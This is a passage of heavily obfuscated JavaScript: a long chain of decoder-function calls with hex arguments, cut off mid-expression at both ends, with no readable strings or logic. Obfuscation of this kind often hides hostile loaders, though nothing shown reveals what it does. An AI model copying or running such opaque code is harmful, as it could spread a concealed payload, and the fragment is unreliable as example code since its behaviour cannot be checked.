x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcf